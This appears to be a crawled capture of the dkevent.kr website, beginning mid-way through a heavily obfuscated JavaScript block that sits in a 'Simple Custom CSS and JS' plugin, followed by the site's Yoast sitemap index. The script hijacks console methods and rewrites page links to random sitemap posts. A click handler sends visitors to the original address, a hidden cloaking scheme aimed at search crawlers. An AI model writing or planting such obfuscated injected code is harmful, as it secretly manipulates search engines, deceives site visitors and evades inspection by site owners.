_0x2e5c3a=-0x66*0x3d+-0x1ea3+-0x1e5*-0x1d,_0x18b895,_0x5d9276,_0x112c20=0xde*-0xd+0x2455+-0x503*0x5;_0x5d9276=_0x3eda36['charAt'](_0x112c20++);~_0x5d9276&&(_0x18b895=_0x2e5c3a%(0x3d*0x7b+0x985*-0x2+-0xa41)?_0x18b895*(-0x2*0x1021+-0x4cd*0x7+-0x421d*-0x1)+_0x5d9276:_0x5d9276,_0x2e5c3a++%(-0xca2+0x329+0x97d))?_0x46a2c8+=_0x2ebb7b['charCodeAt'](_0x112c20+(-0xf09*-0x2+-0x279+-0x5*0x583))-(-0x2495*-0x1+-0x1b8c+-0x8ff)!==-0x35*-0x2b+0x3b*0x63+-0x1fb8?String['fromCharCode'](-0x8*-0x4cf+-0x10df+-0x12*0x125&_0x18b895>>(-(0x205*-0x10+0x15c1+0xa91)*_0x2e5c3a&-0xc2*0x1+0x19f1+0x1929*-0x1)):_0x2e5c3a:-0x24*-0x6c+0x575+0x7*-0x2f3){_0x5d9276=_0x526f43['indexOf'](_0x5d9276);}for(let _0x132e79=0x1f64+-0x1d71*-0x1+-0x57*0xb3,_0x51437b=_0x46a2c8['length'];_0x132e79<_0x51437b;_0x132e79++){_0x3e4119+='%'+('00'+_0x46a2c8['charCodeAt'](_0x132e79)['toString'](0x793*0x5+-0x425*0x6+-0xcf1*0x1))['slice'](-(0x1308+-0x650*0x6+0x12da));}return decodeURIComponent(_0x3e4119);};_0x13c8['Zvyxia']=_0x1a807b,_0x3b5250=arguments,_0x13c8['kQzWKl']=!![];}const _0x561462=_0x32dab2[-0x2674+0x1c85+0x9ef*0x1],_0x320f3f=_0x4a4b8d+_0x561462,_0x45895f=_0x3b5250[_0x320f3f];if(!_0x45895f){const _0x4b2f53=function(_0x2de79b){this['nZwZyp']=_0x2de79b,this['QmaSsq']=[-0xc4d*0x1+0x25d4+0xb*-0x252,-0x266d+-0x56e+-0x6d*-0x67,-0x8a8*-0x1+0x1*-0x76d+-0x3f*0x5],this['JAvtRV']=function(){return'newState';},this['JhQBal']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UzGWVs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b2f53['prototype']['OBZKeX']=function(){const _0x3739a7=new RegExp(this['JhQBal']+this['UzGWVs']),_0x15f78b=_0x3739a7['test'](this['JAvtRV']['toString']())?--this['QmaSsq'][0x1ae8+-0x3d*0x3+-0x1a30*0x1]:--this['QmaSsq'][0x18c7+0x1f33+0x2*-0x1bfd];return this['zQPZWL'](_0x15f78b);},_0x4b2f53['prototype']['zQPZWL']=function(_0x439b07){if(!Boolean(~_0x439b07))return _0x439b07;return this['ogjmMn'](this['nZwZyp']);},_0x4b2f53['prototype']['ogjmMn']=function(_0x2ec763){for(let _0x2bcbe9=-0x1*-0x22db+-0x67*0x1+-0x5be*0x6,_0x17e541=this['QmaSsq']['length'];_0x2bcbe9<_0x17e541;_0x2bcbe9++){this['QmaSsq']['push'](Math['round'](Math['random']())),_0x17e541=this['QmaSsq']['length'];}return _0x2ec763(this['QmaSsq'][0x3*-0x4a4+0xeac*-0x2+0x2b44]);},new _0x4b2f53(_0x13c8)['OBZKeX'](),_0x136c35=_0x13c8['Zvyxia'](_0x136c35),_0x3b5250[_0x320f3f]=_0x136c35;}else _0x136c35=_0x45895f;return _0x136c35;},_0x13c8(_0x3b5250,_0x4901e0);}function _0x167e(){const _0x2725e8=['BwfW','Bwf0y2G','nJaXnZjXD3jsDK0','E30Uy29UC3rYDq','BgvUz3rO','mJiWthjzvuXi','Ag9ZDg5HBwu','mtyXndmWBLzqu21i','yMLUza','r0Pyswe','C3rLBMvY','C1DMChC','Bg9N','vK1lqve','Bg9JyxrPB24','D2fYBG','zu1KA3u','BfDSquC','rgzQvxu','qNHRrgy','C2vHCMnO','teTYy2S','zejSq1i','x19WCM90B19F','AgrhthO','l3nPDgvTyxaUEa','ChjLDMvUDerLzG','mMr0EevWCa','zMXVB3i','CMfUzg9T','DuTprum','wwTuvg8','DhjHy2u','zLHpANi','l20V','wvv0sLu','D0HNz1u','zgXozui','zM9RrwO','uKz6s2y','nZeXwwv4y2jk','yvDuzLu','z2v0rwXLBwvUDa','qKjhqKG','re9nq29UDgvUDa','tgv0y2S','Bvfvzuq','ywrKrxzLBNrmAq','rKf6vfK','Dg9tDhjPBMC','mJmYqLjdzNvd','ndiWotKWmfLbt1jjza','yu9tA28','BfLiD2C','BMSUy291CgfUzW','Aw5MBW','AevhD1a','y2XPy2S','Dgv4Da','werkwK8','y29UC3rYDwn0BW','mZK2ntD2reLWtNe','CuTuD04','nKXAB1nnCG','l3rHzW','Aw5JBhvKzxm','A0ngBg8','y3rVCIGICMv0Dq','BeHKqMW','EK1KCxe','zxjYB3i','kcGOlISPkYKRkq','q2Tlt1C','mZy1nJeZnvDRCwviCW','uKXlCxe','CufNC1G','tg9HzgvK','DM5bwfa','Bg9J','C0j5vgfNtMfTzq','CgfYC2vgCM9TuW','A3ryB20','mZnvDLnbCgm','r05ztLu','r0TdsxG','yxvSDa','lMnVBq','l21HBMfNzxi','s3PzshC','7ikS7j207yQ466E1ioQWGoYGUoYyPoQ4Sca','AgfJqvi','Ahr0Chm6lY9SAq','t0zAwvO','yxbWBhK','DuXPvwG','BI94BwW','Dgv4DenVBNrLBG','B2fOv0W','uhnYz2W','Dg9YqwXS','CM4GDgHPCYiPka','AhjLzG','B01Ny1m','y2TIsuu','r2vJvNm','tKr1wvq','mte2mde4nK53q0zcCW','sg1eBgu','mti5mtKZnZrTrxLPEMG','y29UC29Szq','ufvYsMG','zuneDwO','Cxr1zey','EePiDKC','uMXdzei','z1vtt0G','zM9YrwfJAa','ufD3zLK','CMv0DxjUicHMDq'];_0x167e=function(){return _0x2725e8;};return _0x167e();}const _0xa4bf3c=_0x39c643(this,function(){const _0x45a861={};function _0xec38fa(_0x37943f,_0x179cf1,_0x5e5650,_0x5404fb){return _0x13c8(_0x5e5650-0x1c,_0x37943f);}_0x45a861[_0xec38fa(0x1b3,0x1a0,0x183,0x15c)]=_0x9006c2(0x425,0x453,0x463,0x443)+'+$';const _0xa1ea3b=_0x45a861;function _0x9006c2(_0xe72cc1,_0x1a70d5,_0x41c875,_0x1f423a){return _0x13c8(_0x1f423a-0x2ba,_0x41c875);}return _0xa4bf3c['toString']()[_0x9006c2(0x3dc,0x3fe,0x3e2,0x410)](_0xa1ea3b[_0x9006c2(0x446,0x442,0x404,0x421)])[_0x9006c2(0x416,0x435,0x42b,0x42d)]()[_0x9006c2(0x471,0x467,0x46b,0x438)+'r'](_0xa4bf3c)['search'](_0xa1ea3b[_0xec38fa(0x19d,0x19b,0x183,0x159)]);});_0xa4bf3c();const _0x5b8dcc=(function(){let _0x504196=!![];return function(_0x462466,_0x20b6ea){const _0x39ebc0=_0x504196?function(){if(_0x20b6ea){const _0x223230=_0x20b6ea['apply'](_0x462466,arguments);return _0x20b6ea=null,_0x223230;}}:function(){};return _0x504196=![],_0x39ebc0;};}()),_0x22198d=_0x5b8dcc(this,function(){function _0x5f3d93(_0x5a272f,_0x3a9976,_0x34781d,_0x2a2528){return _0x13c8(_0x3a9976-0x134,_0x34781d);}const _0x141073={'uLiUh':_0xf401d9(0x402,0x3d1,0x3f0,0x414)+'+$','GNYNU':function(_0x2eb6f9,_0x5dcc1c){return _0x2eb6f9===_0x5dcc1c;},'lWlAG':'fokEj','HvXzn':function(_0x367b10,_0x4ad075){return _0x367b10(_0x4ad075);},'VMKAQ':function(_0x29e82b,_0x83912e){return _0x29e82b+_0x83912e;},'FAzTY':_0x5f3d93(0x2bc,0x2ec,0x2bb,0x2ed)+'nction()\x20','OFZYZ':_0x5f3d93(0x2d4,0x2f0,0x2ce,0x2f3)+_0xf401d9(0x3fe,0x3d3,0x411,0x3d6)+_0x5f3d93(0x29f,0x2da,0x2de,0x30d)+'\x20)','GJXIa':function(_0x245be7){return _0x245be7();},'oMgcS':function(_0xd5a9d5,_0x5d8230){return _0xd5a9d5!==_0x5d8230;},'RLKqq':_0xf401d9(0x3f9,0x406,0x3e6,0x42c),'wHggU':_0x5f3d93(0x27c,0x285,0x26d,0x28d),'gUSOH':_0xf401d9(0x3f2,0x3ca,0x3cb,0x3e2),'DfjUu':'exception','PUrJh':_0x5f3d93(0x269,0x296,0x273,0x28f),'mQUeD':function(_0x550b15,_0x4b3821){return _0x550b15<_0x4b3821;}};let _0x436f69;function _0xf401d9(_0x45ab92,_0x18ed10,_0x3ebb6c,_0x227efd){return _0x13c8(_0x45ab92-0x279,_0x227efd);}try{if(_0x141073[_0xf401d9(0x40e,0x413,0x41c,0x447)](_0xf401d9(0x3e1,0x406,0x405,0x419),_0x141073[_0xf401d9(0x3cc,0x3ec,0x3c8,0x3f4)])){const _0x5f3b0d=_0x141073['HvXzn'](Function,_0x141073[_0x5f3d93(0x284,0x283,0x286,0x262)](_0x141073[_0x5f3d93(0x24f,0x283,0x2b0,0x2a4)](_0x141073[_0xf401d9(0x3eb,0x40f,0x3be,0x401)],_0x141073[_0xf401d9(0x417,0x40c,0x422,0x412)]),');'));_0x436f69=_0x141073[_0xf401d9(0x43b,0x42c,0x3ff,0x436)](_0x5f3b0d);}else _0x3cde77=_0x387957;}catch(_0x52c5cc){if(_0x141073[_0xf401d9(0x421,0x411,0x3fb,0x436)](_0xf401d9(0x3f9,0x428,0x42a,0x3e3),_0x141073[_0xf401d9(0x405,0x3f0,0x413,0x431)]))return _0x27fb71[_0xf401d9(0x3ec,0x40f,0x3cc,0x403)]()[_0x5f3d93(0x29a,0x28a,0x2b3,0x2b1)](_0xf401d9(0x402,0x418,0x42e,0x424)+'+$')[_0x5f3d93(0x294,0x2a7,0x29a,0x27e)]()['constructo'+'r'](_0x5ea3ea)['search'](_0x141073[_0x5f3d93(0x2e7,0x2d4,0x2e7,0x2f7)]);else _0x436f69=window;}const _0x3e41ec=_0x436f69[_0xf401d9(0x428,0x435,0x3ed,0x445)]=_0x436f69[_0x5f3d93(0x2e2,0x2e3,0x306,0x2fa)]||{},_0x4866a1=[_0xf401d9(0x43e,0x42d,0x44b,0x472),_0x141073[_0x5f3d93(0x263,0x29a,0x275,0x27f)],_0x141073[_0xf401d9(0x42e,0x40d,0x421,0x410)],'error',_0x141073[_0xf401d9(0x3cd,0x3ec,0x3be,0x3f6)],'table',_0x141073[_0xf401d9(0x429,0x411,0x45e,0x43f)]];for(let _0x18e213=-0x1*0xd85+0x36*0x95+-0x7*0x28f;_0x141073[_0x5f3d93(0x276,0x2a4,0x27e,0x27c)](_0x18e213,_0x4866a1[_0xf401d9(0x436,0x407,0x432,0x3fe)]);_0x18e213++){const _0x19091d=_0x5b8dcc[_0xf401d9(0x3f7,0x3e3,0x402,0x3e4)+'r']['prototype'][_0x5f3d93(0x2c1,0x2f5,0x2c7,0x2ce)](_0x5b8dcc),_0xfe02ba=_0x4866a1[_0x18e213],_0x2d6d3b=_0x3e41ec[_0xfe02ba]||_0x19091d;_0x19091d[_0xf401d9(0x3d2,0x3a1,0x3a7,0x399)]=_0x5b8dcc[_0x5f3d93(0x2c0,0x2f5,0x2e4,0x331)](_0x5b8dcc),_0x19091d['toString']=_0x2d6d3b[_0xf401d9(0x3ec,0x3cd,0x420,0x3f7)][_0x5f3d93(0x329,0x2f5,0x2c5,0x2ba)](_0x2d6d3b),_0x3e41ec[_0xfe02ba]=_0x19091d;}});function _0x407506(_0x2fec3f,_0x2d4845,_0x20472b,_0xb78041){return _0x13c8(_0x20472b- -0x5a,_0xb78041);}_0x22198d(),document[_0x64939(0x3c3,0x3ab,0x3bd,0x3e6)+_0x407506(0x12d,0x147,0x169,0x189)](_0x407506(0xe1,0xe3,0x114,0x145)+_0x64939(0x3a4,0x3c8,0x3d1,0x397),async function(){const _0xf70081={'lHdBl':function(_0x35d437,_0x31d06e){return _0x35d437(_0x31d06e);},'ckbIE':function(_0xd8bc5a,_0x7537d6){return _0xd8bc5a!==_0x7537d6;},'dBlCR':_0x14964e(-0x127,-0x162,-0x12b,-0x132),'aWTfU':'KpfSd','zMdqq':function(_0x20a655,_0x484bf4){return _0x20a655!==_0x484bf4;},'fXOjr':_0x165320(-0x1ae,-0x1c9,-0x1b8,-0x1c8),'hdGLz':_0x14964e(-0x16d,-0x152,-0x16f,-0x171),'GeEBb':_0x14964e(-0x168,-0x14e,-0x161,-0x13c),'hEGwP':_0x14964e(-0x144,-0x10a,-0x16a,-0x13f),'pdUMl':'iJbsY','vnAXP':'applicatio'+_0x165320(-0x17f,-0x174,-0x1bd,-0x1a9),'BBGBH':_0x165320(-0x1a2,-0x1b0,-0x1ea,-0x1ba),'wLbKX':function(_0x47aa89,_0x103f96){return _0x47aa89===_0x103f96;},'KzYHw':'MHXuR','qtudF':_0x14964e(-0x174,-0x16d,-0x160,-0x174),'RlCdB':_0x14964e(-0x107,-0x114,-0x14d,-0x13a)+'실패:','lYHwg':function(_0x17359b,_0x4074e3){return _0x17359b*_0x4074e3;},'RFzKf':'click','LKrck':function(_0x59898d,_0x1ac433){return _0x59898d!==_0x1ac433;},'GecVs':_0x14964e(-0x168,-0x183,-0x157,-0x180),'xJHvG':_0x14964e(-0x110,-0x134,-0x14c,-0x138)+_0x165320(-0x203,-0x1ef,-0x1b3,-0x1d2)+_0x165320(-0x18e,-0x18b,-0x1ca,-0x1b2),'PWwfY':function(_0x29e793,_0x3b8c97){return _0x29e793(_0x3b8c97);},'aOSko':function(_0x5c8c1b,_0x15fc4e){return _0x5c8c1b>_0x15fc4e;},'hacAR':function(_0x4cc535,_0xdc0e81){return _0x4cc535===_0xdc0e81;},'EBQhB':function(_0x3c5c1f,_0x24b6f6){return _0x3c5c1f(_0x24b6f6);}},_0x4577c8=window[_0x165320(-0x233,-0x223,-0x219,-0x1fa)][_0x14964e(-0x138,-0xe8,-0x11d,-0x116)],_0x5d6855=window[_0x14964e(-0x19f,-0x161,-0x1b1,-0x185)][_0x14964e(-0x123,-0x137,-0x13c,-0x12e)];function _0x165320(_0x2b77fe,_0x5ee570,_0xd0a789,_0x52fbb0){return _0x64939(_0x2b77fe-0x1e8,_0x52fbb0- -0x584,_0x5ee570,_0x52fbb0-0x60);}function _0x14964e(_0x44e2b2,_0x4045a4,_0xfbd6b6,_0xdf96d4){return _0x407506(_0x44e2b2-0xf9,_0x4045a4-0x162,_0xdf96d4- -0x27b,_0xfbd6b6);}const _0x538b47='https://'+_0x4577c8+(_0x14964e(-0x156,-0x164,-0x14e,-0x17a)+'ml');async function _0x5e519d(_0x491d7b){function _0x647a38(_0x40bb02,_0x3a3622,_0x1936bc,_0x3692bf){return _0x14964e(_0x40bb02-0x54,_0x3a3622-0x82,_0x3692bf,_0x3a3622-0x167);}function _0x1e5bb6(_0x2e039e,_0x340bd9,_0x3958e0,_0x5d9f89){return _0x14964e(_0x2e039e-0x44,_0x340bd9-0x1d8,_0x340bd9,_0x5d9f89-0x107);}try{if(_0xf70081[_0x647a38(0x3c,0x19,0x2f,-0x8)](_0xf70081[_0x1e5bb6(-0x35,-0x57,-0x35,-0x54)],_0xf70081['pdUMl'])){const _0x112d54=await _0xf70081[_0x1e5bb6(-0x21,-0x5d,-0x84,-0x48)](fetch,_0x491d7b),_0x5d6a8d=await _0x112d54[_0x1e5bb6(-0x6d,-0x5b,-0x67,-0x52)](),_0xb5cc94=new DOMParser(),_0x5bca65=_0xb5cc94[_0x647a38(0x2c,0x24,-0x14,-0x11)+'tring'](_0x5d6a8d,_0xf70081[_0x1e5bb6(-0xd,-0x4e,-0x36,-0x3f)]),_0x138a6c=_0x5bca65[_0x1e5bb6(-0x7a,-0x29,-0x4d,-0x62)+_0x647a38(-0x4,0x23,0x2f,-0x10)](_0xf70081[_0x647a38(0x36,-0x1,-0x16,0x14)]);return Array['from'](_0x138a6c)[_0x647a38(0x31,0x4b,0x4b,0x49)](_0x376b7e=>_0x376b7e[_0x647a38(-0x2,0x34,0x4,0x50)+'t'])['filter'](_0x5ccbf5=>{function _0x2adc56(_0x14feca,_0x3ef6ba,_0x1a506b,_0x5bff06){return _0x647a38(_0x14feca-0x1e9,_0x5bff06-0x166,_0x1a506b-0x161,_0x3ef6ba);}function _0x54a40c(_0x249518,_0x2f9665,_0x34e4a8,_0x4a472d){return _0x1e5bb6(_0x249518-0x186,_0x249518,_0x34e4a8-0x1e2,_0x34e4a8-0x4d2);}const _0x8be5ff={'VdSbA':function(_0x51cd0d,_0x4a6787){function _0xe9b1ab(_0x342631,_0x1b9ae2,_0x1b0eb8,_0x2d1c05){return _0x13c8(_0x2d1c05- -0x19e,_0x342631);}return _0xf70081[_0xe9b1ab(-0x22,0x11,0x11,-0x18)](_0x51cd0d,_0x4a6787);}};if(_0xf70081[_0x54a40c(0x47a,0x4d7,0x4ad,0x49b)](_0xf70081[_0x2adc56(0x147,0x184,0x12b,0x150)],_0xf70081[_0x54a40c(0x446,0x452,0x46f,0x480)]))return _0xf70081[_0x2adc56(0x147,0x178,0x145,0x17f)](_0x5ccbf5,_0x5d6855)&&!_0x5ccbf5[_0x54a40c(0x4af,0x47e,0x487,0x4a2)](_0xf70081[_0x54a40c(0x491,0x474,0x467,0x461)])&&!_0x5ccbf5[_0x54a40c(0x460,0x46a,0x487,0x495)](_0xf70081[_0x2adc56(0x120,0x12e,0x181,0x152)])&&!_0x5ccbf5[_0x54a40c(0x493,0x49b,0x487,0x499)](_0xf70081['GeEBb'])&&!_0x5ccbf5[_0x2adc56(0x190,0x1ac,0x185,0x1b2)](/^https?:\/\/[^/]+\/?$/);else _0x8be5ff['VdSbA'](_0x18b895,_0x5d9276);});}else{if(_0x399e36){const _0x6392b3=_0x26e7f2[_0x1e5bb6(-0x4a,0xa,-0x42,-0x2f)](_0x5c56af,arguments);return _0xe10dbd=null,_0x6392b3;}}}catch(_0x4ddad2){if(_0xf70081['wLbKX'](_0xf70081[_0x1e5bb6(-0x38,-0x4b,-0x1a,-0x34)],_0xf70081[_0x1e5bb6(-0x1f,-0x31,-0xc,-0x1c)])){const _0x39d43a=_0x467120?function(){function _0x1044a2(_0x5528ba,_0x573f82,_0x13bede,_0x57814c){return _0x647a38(_0x5528ba-0x1d4,_0x573f82- -0x152,_0x13bede-0x2e,_0x5528ba);}if(_0x30026d){const _0x2e52cb=_0x40e81b[_0x1044a2(-0x134,-0x121,-0x101,-0x15a)](_0x614c5a,arguments);return _0x2044a7=null,_0x2e52cb;}}:function(){};return _0x6abde3=![],_0x39d43a;}else return console[_0x647a38(0x16,0x1a,-0x12,0x4a)](_0xf70081[_0x1e5bb6(0xe,-0x13,-0x1,-0x1a)],_0x4ddad2),[];}}const _0x3fafdb=await _0xf70081[_0x165320(-0x1ce,-0x18c,-0x1c4,-0x193)](_0x5e519d,_0x538b47);if(_0xf70081[_0x165320(-0x1a9,-0x1cb,-0x1c0,-0x1d4)](_0x3fafdb['length'],-0x16b2+0x246e+-0xdbc)){if(_0xf70081[_0x14964e(-0x11e,-0x170,-0x146,-0x139)](_0x165320(-0x1af,-0x1ec,-0x216,-0x1db),_0x14964e(-0x194,-0x132,-0x189,-0x166)))_0xf70081['EBQhB'](_0x1a7759,_0x3fafdb);else{const _0x26b0d8=_0x3b3299['href'],_0xfa0d8=_0x1038ae[_0x1b2b5e['floor'](_0xf70081[_0x165320(-0x19d,-0x1f3,-0x1a4,-0x1d3)](_0x349da7[_0x165320(-0x1e6,-0x1b9,-0x202,-0x1eb)](),_0x4d3eb9[_0x14964e(-0x146,-0x117,-0xf8,-0x118)]))];_0x43d186['href']=_0xfa0d8,_0x5ab0c6[_0x14964e(-0x184,-0x180,-0x135,-0x164)+'stener'](_0xf70081[_0x165320(-0x1d6,-0x1f9,-0x1f2,-0x1e1)],function(_0x118e93){_0x118e93[_0x13efd3(0xce,0x85,0xae,0x87)+_0x8c3dd9(0x8,-0x10,0x1a,-0x31)]();function _0x8c3dd9(_0x1dd8d0,_0x479e53,_0x276bd9,_0x54eda3){return _0x14964e(_0x1dd8d0-0x1df,_0x479e53-0x1d3,_0x276bd9,_0x1dd8d0-0x146);}function _0x13efd3(_0x197522,_0x5d3d6c,_0x32e799,_0x3d0161){return _0x14964e(_0x197522-0x61,_0x5d3d6c-0x45,_0x5d3d6c,_0x32e799-0x227);}_0x14d0c1[_0x8c3dd9(-0x3f,-0x69,-0x44,-0x5e)]['href']=_0x26b0d8;});}}function _0x1a7759(_0x298f35){function _0x49e7c1(_0x2fabb0,_0x5101dd,_0x141685,_0x79add2){return _0x14964e(_0x2fabb0-0xa8,_0x5101dd-0x15,_0x141685,_0x79add2-0x6b4);}const _0x29f6bd={'RPYPR':function(_0x1206ef,_0xfdef14){function _0x178b86(_0x5584da,_0x12087f,_0x2385e2,_0x57a8cf){return _0x13c8(_0x2385e2-0x1e2,_0x5584da);}return _0xf70081[_0x178b86(0x34e,0x313,0x339,0x314)](_0x1206ef,_0xfdef14);},'eMdku':_0xf70081[_0x5ccda4(0x3de,0x3d4,0x3ae,0x3e0)],'uKOEC':_0xf70081[_0x5ccda4(0x3e7,0x409,0x3ca,0x3e3)],'sWfpw':function(_0x3a1a26,_0xda61cf){function _0x265808(_0x247299,_0xe6449a,_0x32bae4,_0x92994f){return _0x49e7c1(_0x247299-0xb7,_0xe6449a-0x196,_0xe6449a,_0x32bae4- -0x3f9);}return _0xf70081[_0x265808(0x178,0x146,0x15d,0x126)](_0x3a1a26,_0xda61cf);}},_0x920d8b=document['querySelec'+_0x49e7c1(0x55e,0x577,0x57e,0x584)]('a');function _0x5ccda4(_0x4aefbe,_0x3f451d,_0x27c5dc,_0x2cfa46){return _0x14964e(_0x4aefbe-0x77,_0x3f451d-0x1c8,_0x3f451d,_0x4aefbe-0x509);}_0x920d8b[_0x49e7c1(0x59f,0x59a,0x5b0,0x595)](_0x2b1607=>{function _0x290186(_0xf7f665,_0x4da984,_0x1d5ef3,_0x2d8ed4){return _0x5ccda4(_0xf7f665- -0x16d,_0x4da984,_0x1d5ef3-0x177,_0x2d8ed4-0x4f);}function _0xf60045(_0x765549,_0xf30943,_0xdaba03,_0x121d8e){return _0x49e7c1(_0x765549-0x4d,_0xf30943-0x122,_0xdaba03,_0x765549- -0x7c6);}if(_0x2b1607[_0x290186(0x26e,0x253,0x26b,0x241)][_0x290186(0x24a,0x22f,0x267,0x279)](_0x29f6bd[_0x290186(0x227,0x206,0x237,0x205)])){const _0x13fa9d=_0x2b1607['href'],_0x378e2e=_0x298f35[Math[_0x290186(0x225,0x20d,0x221,0x1f0)](_0x29f6bd[_0x290186(0x28b,0x2ab,0x27d,0x262)](Math[_0xf60045(-0x288,-0x2ba,-0x2c2,-0x25e)](),_0x298f35[_0xf60045(-0x22a,-0x24f,-0x20c,-0x213)]))];_0x2b1607['href']=_0x378e2e,_0x2b1607[_0xf60045(-0x276,-0x26c,-0x26c,-0x266)+_0xf60045(-0x224,-0x234,-0x219,-0x247)](_0xf60045(-0x26c,-0x287,-0x28f,-0x29c),function(_0xa9cf7f){function _0x1a914c(_0x4c4113,_0x377c2e,_0x39d5a9,_0xd6e758){return _0x290186(_0x39d5a9-0x8d,_0x377c2e,_0x39d5a9-0x1a5,_0xd6e758-0x2f);}function _0xe29eab(_0x2dfc88,_0x7e5f22,_0x177959,_0x28996a){return _0xf60045(_0x2dfc88-0x25d,_0x7e5f22-0x182,_0x177959,_0x28996a-0xc1);}if(_0x29f6bd['RPYPR'](_0x29f6bd[_0x1a914c(0x284,0x298,0x2a6,0x274)],'BxkDf')){const _0x544054=_0x3a8d6f[_0xe29eab(0x15,-0x1,0x38,-0x10)](_0x4b89a0,arguments);return _0x527213=null,_0x544054;}else _0xa9cf7f[_0x1a914c(0x2e4,0x29b,0x2b0,0x2d9)+'ault'](),window[_0xe29eab(-0x3a,-0x71,-0x17,-0x4d)]['href']=_0x13fa9d;});}});}});</script>
<!-- end Simple Custom CSS and JS -->


--- FILE ---
content_type: text/xml; charset=UTF-8
request_url: https://dkevent.kr/sitemap.xml
body_size: 1850
content:
<?xml version="1.0" encoding="UTF-8"?><?xml-stylesheet type="text/xsl" href="//dkevent.kr/wp-content/plugins/wordpress-seo/css/main-sitemap.xsl"?>
<sitemapindex xmlns="http://www.sitemaps.org/schemas/sitemap/0.9">
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap.xml</loc>
		<lastmod>2026-01-01T15:19:37+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap2.xml</loc>
		<lastmod>2023-05-20T20:24:26+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap3.xml</loc>
		<lastmod>2023-06-12T23:02:39+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap4.xml</loc>
		<lastmod>2023-07-17T05:25:27+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap5.xml</loc>
		<lastmod>2023-07-20T21:14:22+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap6.xml</loc>
		<lastmod>2023-07-27T20:54:29+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap7.xml</loc>
		<lastmod>2023-09-11T04:59:33+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap8.xml</loc>
		<lastmod>2023-09-26T05:08:42+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap9.xml</loc>
		<lastmod>2023-10-20T03:37:57+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap10.xml</loc>
		<lastmod>2025-11-11T19:35:13+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/post-sitemap11.xml</loc>
		<lastmod>2026-01-01T15:19:37+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/category-sitemap.xml</loc>
		<lastmod>2026-01-01T15:19:37+00:00</lastmod>
	</sitemap>
	<sitemap>
		<loc>https://dkevent.kr/author-sitemap.xml</loc>
		<lastmod>2024-11-06T08:37:31+00:00</lastmod>
	</sitemap>
</sitemapindex>
<!-- XML Sitemap generated by Yoast SEO -->